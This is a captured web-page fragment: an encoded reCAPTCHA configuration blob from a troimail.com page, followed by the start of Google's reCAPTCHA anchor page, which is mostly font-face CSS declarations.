Ywq1zwpHDigPDjjLDhE84wqvCimrCnTROD8K0ZMO/w7YOw7bCnMKxE8KkMlEuRMK6w7TCq8O5w4jDj8K+wpTCq8OfOsK+ZxTComrDr8OYwpzCuMODw5TCpsKVJ8Omw5oPcmB0N3TDtcOgEcOowplvwrwmw6nDn8K2w48/wqrDv8K3fcOow7ptw4ETG8KjUzPCg1/CoWBFw4TCgcKhVgfCp1MLGmzCgMK8QMO+wrt+w7fDicOdJihQGMKDFlpsRMOIRHjDsAxVw4PCi0tLwp/DkD/CtDsXwphbwq/DncOWwqPCjisCfsOUU8K/[base64]/w6bDv2HDmzfDo2/[base64]/Cl8OYw6HCqw54ZzAHdsKRw7zCiiwJwqlKeVTDiRHDgcKhwqvCpBLCjkLCqMK1w6bDpMKtw7rDpwMEfsOIScK8HRnDmivDo2zDhMOkSy3CvyNEwrtfw7jCksKtBn1owqMYw4nDgWTDonvDmxXDuMOJdizCi1cbFEYZw6pDw7rCocKzZjZ6w4c5dXQVYV8/IzrCpMKOw6DDrQDDsUcXER17w7bDiG/Ds1/CicK5PQTDgsOtYEbDvcKWNSM1IjV3Ny5jP2rDiTJKwrlgwqwFCMK8X8KGwq/DhxVIFsOmb03CisKJwpLCsMOOworDpMOXw53Dgw7DqcK8NcKewqxqw5rCgWjCim7DpE9cw6BIT8OwIl/DqsKUw4tVdcKeHnHCng4Xw7jDqMOlUsKuwplNMsOowqAZXMO+w7MgJcKmJcKjTnhjwqrDjHjDqcOSDMKywrPCvMOWwq1Hw7rChUPCr8Ouw4DCmHvDtMKGwolpw6DDohVFwqZQGXrCucKyw7jCoyE4fsO8XMKHBwE+Ax/[base64]/[base64]/Cqz0Vw6vClEHDqjgvw75naDJsd2R9w5hSUyJ2w63DswJTOcOAG8K4EgdOMx7Di8K/wqdKwr3DsGEawqrCqwlxGMK5Y8KSSmjClEPDscOuH8Kvw7PDjcKFBMKAaMK9O18Aw6B3wrXCtwFnT8OSwpYzwozCrcKaPhTDr8O3w6p3M1DDgDpEwqjDgmDDocO7JcObeMOPb8OaJT7DmEciMMKwUsOvwp/[base64]/DoBzCtQ/CjcOrw5vDoMK8QMOBM8O0w7ozwpsBP1xJY8O8KMOZwokgdl5+KEcrd8KjBEl5FyLDlcKIwo8Ow4wdBznDksObdsO7BMK7wqDDgcKNFwxGwrLCrk14wq1aB8OCT8OzwqTDoiLDrMK1KMK5w7J3SQrDo8OAw5diw49Gw6/CncOWRsK0bzBJHMKSw6jCpsOXw7UGaMOxw43CkMKPamdYd8Kew6YYw694bcK4w6QOw4hpRsOGw6hewos+F8KYwpELw6XCrwzCqGTDpcKMw4Iyw6fDoSLDtAlAT8KOwqpOwozCr8K2w4HCkGPDlcKHw5h7Sg/CrMOHw7TCikjDl8O9w7LDsz/ClMK7UMOlfCgUO0bClTbClsKbeMKFZMODa19yEnpqw6RDw4jCicKAbMOwL8KOwrtPZSUow5dUBWLDkQt7N1zCtALDl8K+woPDgcKmw751dhXDiMOKw5fCsGFWwr1lB8Kcw7jCizvDjAMUGsOXw7Y9Y0UqB8OwNMK8GxfDsj7DmRMcwozDn3Yhw6/CijNgw6rClw8KaUUxMlfDkcKRAB0qLcKaJVcbwpMKcio/YA55PyRlwrTCh8KDw5nCt3rDp1lPwqA5wovCrU/[base64]/DnnbDpsOFw7rCpl4tGcOvfcOaaAtKbMO6wqJhwr0VVVXCocOwSXh6AcK5wqLCsUVnw7tJCWUbbBbCsm/DkcKfwpXCtcOqRlTDlcKiw4rCmcKRFHUZDRjDscKWX1XCvFgJwod7wrFZC07CpcObw4BaBzJGB8KjwoFMD8Kvw6ZwMnVbGC3DmFIpW8OpwqA/wo3CoFnCn8OTwod+ccKofn5OLEkkwrrDocORQMKrw4/[base64]/CihnCngxqP8KBwqLDp8Ojw7jDpsOlwr/CssKZw5DDnsKnw4hJw61mDsORScKXw49Cwr7ClwJZCUwZNMKkFD14PcOXMjzCtTNDUVkOwr/[base64]/Cn4Vw5TCgcOnw7UMwqbDqcOdw6rDnHF+VVbCjwkAwpfDn8O2Gi3Ck8OVVcKqE8O2wqvCnSBnwq3DgksmCHbDpsOqdj5AahdFw5Ncw51yN8KIccKzSCQEAhnDtcKLJTouwo0qw4ZrCsOWdHYawqzDhyRmw6TCvXB6wrDCucKOaih5UGs/CAMAw57Dk8Ogwr1Owp/Dl1PDisKHOsKfLlzDkMKYY8KpwpLCnhDCkcOxEMK+SETCjwbDhsOKMiPCui3DkcKHdcKIdGZ0fwVrBGnDk8Kvw7c0w7YhABQ9wqfCgsKVw4rDtsOpw7bCpBQJPcOlPgHDnChHw6TCn8OafMOQwrrDpxbDlMKBwrElGMK4wqvDtMOsZyNOWsKJw6/Do1wIeGdXw6/DjsOUw6MKfy7CrcK+wrrDvsKcw6/DmRM4wqtOw4jDsSrDqMOOZHlnDk89wrhPWcKPw4Z8dXLDt8KxwqrDkFItGMKiPMKkw7kPw45SLcKBP0HDgAkxccORw55Bwo87an56wrsjc3XCgj/DncK0w7dmPsKCUG3Di8Otw4fCvSrCu8OewoLCpcOXa8O6IkXCgMKmw6HCpDNdYSHDnW3DnBvDk8OpbldZAsKRBMO7HVwDOhMEw7dfZynCiURvHVttEsOMewPCrcOBw5vDogoCKsKITHnCqxrDn8Osfk5fw4Njc0/DqGJ3w4jCj0vDlcKWAHjCtcOCw4YcJ8OwHsOcT23CiCVQwoTDhTnDucK+w7fCksKtOklDwrNTw7ctBsKSC8O3wpDCqnx7w5HDgh1uw5TDu2rCqAAjwrpXOsOCFsKAwr4CcyTDvG1Ec8KDG0LCusK/[base64]/DrMOWV0B0YlnCmMOOwoLCp0DDoh13eibDmsO+RsOzw7dPasKFwrHDhMKnN8KTVMOvwqw0w6Rtw6EGwoPCpVTCrnpIV8KTw79Ew6gxCHxfwp4Iw6/DuMK8w4vDuENMTsKpw6vCk0djwrrDvMOPVcO9UFXChijDjgfCkcKWdmPDkMO2asO9w4ZAXyYidinDg8OiRS7DuG4UBhV0C1zCtW/Dl8KjMsOXOsKBc1/DvxDCoBHDr0ttwo0BY8OsaMO7wrLCmkk3RVTCgcK2KgFtw7RqwrQAwqgcWBw9woIaMVfCnx/CrkNNwoPCucKOwodxw7zDosKnPnU3ccK+d8O7wqd/TsO5w79LC3Eiw5DCrgQBa8O0cMK4PsOCwqENesKvw5bDujoNHAQVWcO1XsKcw78LK0fDhg8FKcOzw6DDgGfDjWddwoHDpFvCt8Odw6jDrCgfZmltScOQwo0DM8Kxw7HCqMKCwpnCjRZ9wo4uV2ZDRsOLw7fDrywDfcKhwq/Cr3ZNNVvCvB8/RcO/EMKKSUXDh8OhMMK9wpMfw4fDiD3DlxRfPQBYNHnDr8OAPk/DpsKIDcKRMzlGCMKfwqhNU8KVw7Vkw5bCnAfDnMKbNGjCjgXCrEHDp8KEwoRuS8KSw7jDksORO8OCw7LDtcOlwoNlwqLDl8OHOzE1w6rDl0sbZwTCocOEIcO/NgkQHcOQF8Kga2cXw5wADwLDjg3Di3XDmsKZBcOuUcKmwoZhK1Zpw7cETMO2ayUefwjCkMO2w6ohPWR3wodSwo3DrT7DqMOmw4PDukpiLTwJb1w1w6BqwrVqw6UGLsOfR8KXS8K/RQ83PTzCqEMaYMOZfhw1wq7ClAVyw7HClEnCtjfDl8K5wpHCh8OmGsOhTMK3ElXDomHCtcO4w7XCi8K/[base64]/[base64]/DiGTCr8OYw7TDhyvDssOWblzCqAZ/wrQHG8OoOB7DiHrCqWlrFMO/ACTDsw9ow4XCixg2w4DCoQ/Dn2NtwoJvcxoiwqwFwqZ5ZhfDrn05QsOdw4kNwoDDpMK2GcKmQ8KUw4jDssOtUmJKw5/[base64]/w5hrWMKQb3XDv3PDnn94b1bDg8KCwohLYHrCuXbDlUjDssOBEcObecOOw5tmAsKRRcK3w5wuw7/DhDZ1w7YhJ8O8w4PCgsO+WcKuWMOYZBXDuMKkS8O1w5BAw5VJIlgRb8Opwo7CnGjDuEDDtlPClsOSw7JwwpRcwqvChVtNKHBUw5RPX3LCiyoEUiHCuxPDqEBQCRIhGErCncOWDsOeeMOJw6jCnhnDt8KzMMOEw4dLW8O3bm7CpMK8GThmFcOrI0vDusOaAT3ChMOgw7/[base64]/Dqx/DhMKpwq3CucOkCsKnw5cvJ8OgSsKyOMO3K8OUw6IWw7w5w67DlcK2woBNPsKCw4HDpBFAY8KFw7lfwpULwoBrw75IcMKNLsOfG8OoCTw3aT1eSyLDrCrDsMKDBMOhwqhSPSwjfMKEwprDkmzDqQZOH8O4w7jCuMOBw77DncKpM8Kmw7HDsD7DvsOIwo/[base64]/[base64]/DiMKHVVkkXE3CkcK+JcOWwpfDlcK1JcKxwpskKcOEQjTDk3zDjsKJaMOKw7bCgMKawrBLQzsvw71KNxrCl8O3w69HBirCpjXCtcK+wqdHWy0Jw6bCmxpgwqsmJSPDqMOMw5zCuE9Sw7l/[base64]/[base64]/CpG0Fc33CnFXClMKeI8OzKcKEwoDChcOKwp4yHMOOwp11Q0rCvMO6JwzCrGNxCFnCjMOwwo3DrsO1wpd2woPClsKlw4NCw4N9w6EHw4/CmAlnw5wSwrchw7M1YcKWasKtR8K5w7ElCcO7wrl7ScKowqYqwpAUwpI4w5nDgcOJMcO4wrHCjz4cw71ywoQ4GRQ8w6XCgsKtw6HDlUTCmMOZAsOFw4FlCMKCwolHRz/CqsKYwpzDuRLCuMKBasKZw7TDim7CoMKew7sZwpjDiC5YRD0LbsOiwpYbwo/CkMKldcOGw5TCosK9wqXCrcOMKioQNcKRDcKcQgcdKEbCrDYKwqQXUwnDhsKoDcOsUsKEwqQOwpHCvT4Dw77CjsKwRcOYCxjDusKJwr9jfVHCkcKpQ296wq8DccOBw7k2w7jChAXCklDChBnDmMOePMKaw6XDgS7CjcK/[base64]/CnGlnw4rCmMOswocLw4DDqlnDqMKxGwswLEsuUzcwc8Onw47Crn0QbsK7w6kXAMKWQEPCqcKCwqbCvMOPw7ZsQ3wCIVQqFTxtUMOYw7ALJj7ChcO9JcO0w6oXXUvDtiPCkUHCucKIwo/[base64]/Ci8O4IjLDkDdPd8Oocy/Ci8K5ABnDmcOTOsKTw5JSwp/DuCrDn1PCgCrCgmTChhnDgsKtLDknw4N5w5AVJMKgR8K0Nz1wMj/Cvx/DqkrDlWbDjDLClsKEwp9NwpnCncKyEg7Dnh/CvcKlCQvCvVXDsMKCw5ccJ8KfH1QPw57CikLDkBLDo8KNSsO+wqnDmAIZR1rChyPDnHPCkSwMSTLCsMOAwro7w6zDisKkeynCnzUANGzCl8KVwr7DqwjDlsOVGS/Dr8OPHWJtw4xNw5rDk8K5Q2LDvcOEGxFdX8KBGSPDuAbDpcOQDD7CrStoUsOMw7zCpMOnf8Ouw6TDqR9VwpEzw6pXA3jCqsOnEsO2wrlDb1g6MjZqO8KMLDplcDDDuh99Eg07wqTCii/Cq8KOw6zDtMOyw7w7IB3CrMKUw78pZDLCicOEZiQsw5MNe2FObsOKw47DucKnw6NWw5ELezvChHByHMKew494ZsKww5QgwqltRMKMwrULPQ8nw7VMQ8KPw6lcwqjCiMKFGlDCsMKSYh0/w4Eaw5lGHQ/Co8OQFn/CpwUKNDAvKAQPw5Z3Vx/DqjXDkcKBCA5HNsKvIcK2wqYkQybDvSzCskYfwrByVnbCgsOdwoLDnW/DsMOcQ8K9w6YdFWYJNBPDvAVwwoHDocO8DzHDlMKlEiolO8Kaw7HCs8O8w5zChxTCp8KZAnnCvcKIw7I+wrDChi3CvsOBEMOtw4keD2oHwpfCsUhQKTXDix5/YjoSwqQtw53DmMKZw4U7FxURHBsGwrjDrm7Cr0g0GMOVIC3DmMO7RFXDqgXDgMKhQjxbJsKIw4LDqFsxw47CtMO4WsOow5nCjMOMw716w7jDj8OoYCjCpEh+wr/DosOjw6dNYh7Dq8KHe8Odw51DFcOew4/CrMOWwpHCrcOrRcODwoLDpcOcZy4CFykPYTIqwpN/FBZNIVcSIsKGNcOeTnzDosO7Lxdjw6fCgRrClsKRN8O7FsOfwqnCv0URbSEXw6VwPcOdw5hdJsKAwobDkV7CoQgrw7jDj35Mw5JmDl0Sw5fCvcOcLHzCscKnGsOmYcKXUsOEwqfCpSPDkMKFKcOLBmbDmw/CrMO/w67Cgi5zaMO9w5ltPyAQZBLCiTMPccK/wr9Bwp8CPGvCpl7CrkllwpdRw43DksODwp3DgcONLSJRwr4aecKWQnoSWgPCjjlyciQOwqIROxoSQFQje353WTofwqtBDV/Cm8K9Z8OIwrHCrBfDnsOMQMK6XiAlwpjDg8K3GEc+wr42N8KUw6/CgFHDt8KKdgLCqMKZw6XDpMKnw549wrnCncOISmgCw4PClzbClT3Cu28hGDkBbg00woLCtcO1wqM3w5TCkcOkdh3DjsOMZAXCpA3DgCzCp31Jw4ENwrHCqjpVwpnCnSRsZF/Cri9PdlTDtRF/w7PCucOQM8OQwonCtcKIOcKzJMKtw6dYw45ewqfChDvCjgAQwpXCiRZFwrXCgg3DgMOpN8OQVXFIOcO+JH0swoPCucOyw4FAW8KgdjfCjnnDvj/CnsOASj4LUMOEw6jCjSXCkMKiwrXCnU8UUG3CoMOVw7fCm8OdwrHCijNIwrDDucOxwp1Nw5gPw6Y7GxUBw6TDj8KpWBPDpsOkWCzCkF3DqsOiYWw3woYewrR8w4d/wojDgCAVw7omNMOzw7Iawr3DjBtWesOYwprDh8ObIcOHWiFYV3w0Xy7CrcOhYMKzNMO2w7lrSMOwH8KxRcKIDMKRwqzCjwPDpzlaQQrCh8KCThbDqsOYw5jCiMObQXfDmcOVfHNFHA7CvXNtwqnDrsKMVcKecsOkw4/[base64]/[base64]/w4wYwq7Dn8KMQcOUw60Kw7BFw41HTyfCvQdEw40sw40rw6zCqcKiB8K/woTCk28Lw5YXesOnTF/CkwlGw4kzPVtLw5bCr253XsKpSsO4fcKpLMK6V1jCtCjDocOEWcKoHBfCs1jChMK3M8ORw7JVecKkdMKLw5XCmMOFwo8NQ8Oowr7CpwHDg8O5wrvDscOMJ1AVHRLCi0/DoChSKMKKHhTDl8KUw7VVGgIYwpTCpsKsJhHDvnwAw7PCjBkbcsKuTMKfwpJZwohKblYXwozCgzTCisKBWFMJfAI2IHvDtcK5VT7Dgg7Cj0YYesOSwojCp8KsFgo5wqsSwqLDtwsHelzCmlMdwqdVwqB/a1czasO4wqHDuMOPw4JQw7rDq8KvGSLCoMO7wpdGwobDjVbCh8OcOj3CnsKww6V1w7kbwrfDrMKxwoYQw7/[base64]/[base64]/wqpyJjZ2XMOywoPCjcK8w5TCti/DhzExKcOWScO9T8O3wq/[base64]/CpRYab8OPK1ZTwo3Cm8KPQ1nCpMOuw4xnF8OOdcOTwpYQwqxhYcOqw78xCh9uSwtWVH/CksOzBMKGGQDDrcO3JMOcGnwDw4HCvcO0d8KBJ1bDq8Kew60sPsOkw6Ntw7F+VyJsaMO4AlfDvhrDp8OIXsO6LCzCrMKswp1twplswpTDtsOCwp3DrHEbw4szwqg4UMKvLcOueB5ODcK/w6PCpAZ/aX3DuMOaagpmKsK4dQURwp9HV2LDscKiA8KfYwrDjHfCsVAyd8O0wpsDcBsMZgDDnsOBQELCq8OWw6VvN8O/w5HCrMO9ZsKXZ8K/wqvDp8KCwpzDuD5Uw5fCrMKaWsKZUcKEVcKPBH/[base64]/DmsK/bhMwWgjDjsOpw6nDhXvCqcOldjxrGBHDn8OQBz/[base64]/DgQvCiFTChcKdw6kPNg/DhSXCnhnCisKDBMOqw4Ujwp4xcsOBaElbw5xYXHRUwqjDgMOYOMKTTirDi2zDrcOnwqnCjzRiwrTDrDDDl3wxBijDjGo4YAXCq8OKLcOfwpkfwp0jw5c5QQsEEGHCh8K+w5fCmlMAw5/CjhzChCfCu8KowoQzJStzRsKZw5/[base64]/CmwQ7w4MNfEnDn8Ohw5jDscKJwqM2Znslw6Z0w4/Dm8OQw4suw7cawpfCjmAfw6Bgw71dw5d6w6BYw6zCisKaGmvCom9Mw615XThgwo3CoMOTWcKwKVXCq8KEZMKnwq3Dv8OtLsKyw4HCgcOvwrdGw5oVL8KQw4IGwps6MUdyfHZMJcKSR03DosOjZMOsdMKHw44Jw6hqSQMrQ8O8wozDkH00JcKGw6LDvMOpwo3Dvww+wp/CjE5rwoA6w49Zw63CvcOIwrMuKMKNPlFOexfCgCpxw6ZyHXJlw6/[base64]/DlhJAwrTDosOYecKpS3NvamoHw4ZBTcKjwqvDqlVfI8Kjwps1w7wASWvCrX9Dc0QRQy/CtlVOeHrDtT3DhUZsw63DkU9Zw7DCqMOQfWtIwrHCjMKVw59nw4VIw5ZQbMOAwozCqxTDhHXCvlUZw6zClUrDjsKiw5g2wqszYsKewo7CkMOZwrUxw50hw7LDjQ/[base64]/BSp3wqIcV1bDnEPDlhRyLcO8ecOWw4zDnwHCqsOww5PDpgXDtlvCrQXDpsK/w6ozw5E6BhkJDMKtwpnCqRLCoMOVwqDCqjlXB0BTUGTDp0xJwofDoythwpYwKFzCnsOsw6jDg8K+QHXCvVDCm8KKFsOBLmUzwq/DmcORwoTCqi8xG8OECcOewprCujbCpSbDs2TChDrDiz5dEsKdFWR6JS4ewotmJMOkwrQXccKmMB0eZzHDpSjCicOhNw/CtyInEcKNdFfDj8OLBHjDi8OoEsOHbgh9w4vDgsOWJjrCkMOHLFjDm0NmwpVxwrwwwoE+wqFwwrQtXlrDhV/DnsKSP3YeBR7CmcKaw6o9NQXDrsO9NSLDqmvDk8OKcMOhAcOxW8Ocwq1ow7jDn2LCuk/Dkwh+wqnCsMO+Ql90w6N/OcOFZMKIwqFUD8KzZElhHzBIwo0dSAPClQvDo8OxL2bCuMKjwp7DrsOZDGIqw7vCicKQw5/CpmnCtQUAUxVtI8KzHMO3NsOGSsKxwpg6w7/[base64]/[base64]/CpMOZw5wRb8O6YhPDmsOXFS5Jw6BXdSBwWcOuEsKVF0XDsTd9dknCqDdkw6BLJ0LDqMOgJsOSwqzDhCzCqMOJw5/CosKdEDcMwpbCscKAwqV/wrxYHMKFSsK0X8OYwoopwrPDjyfDqMOkFzHDqlvCnsKKOwPCg8OMGMOrw4LCvMKzwpMAwqEHeXjDv8OJAg8ow4PCv1vCuHDDqHUPTilJw6TDqXIRI3rDn3XDjcOFUgJ8w61IDAsmLMKWbcOjeXvDpHjDoMOaw4cNwr96UnB0w6w8w4HCsh/CkTw5GcOZemRgwocTa8OcEsK6w5rCshoRwrtDw6vDmE7CmlrCssK/AVjDlAfCpHdUw4Y2WzPDlMK0wpIwHsOAw73DjirDq3vCqiRcTcO6Y8OlSMOpCxYsGSV/[base64]/Cm8O0UyXCj8KowrdUwo/CvsKPwoRLGhLCjMOCaA8rw5LCsVFFw6LDvURDNV8aw5BewpR1N8OxDUrDnnHDt8O3wo/Cql9Kw7TCmMKKw4fCu8O7f8O+Q0/[base64]/[base64]/CrcKpXQhfw6geasOLcADDoMKhKMK4ZT9uw4vDgirDk8KRSH8TOMOKw6zDpxcLwoDDlMOsw58Sw4DCnQhzPcKjVMOgDFLCl8OxfVYCwoUAWMKqI03DmSFswoA8wqsUwpBYXArCiTfCkFPCsSTDgnPDssONDixueCckwrbDsGEHw4/[base64]/[base64]/[base64]/w5XDiGrDkFPClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225UZFQvU+34I/jcmnT7D2pXABTOZY2tU1E2yWZOGJ57g\\u003d\x22,1,0,null,1,1769420078601,0,0,[66,54,141,170,197],null,[92,205],\x22RC-wkRbAZBN06w4WQ\x22,null,null,null,null,null,\x220dAFcWeA44Iwf1BQYyel6MpYxmnLzyEpvcFs7ACs4J2mUCXQodyaJOFmwHXOR692Q78JLsLJozYvl3TdE-6A1dbCiirkQ4AicBbg\x22,1769502878733]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5i3v73fnbro0
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
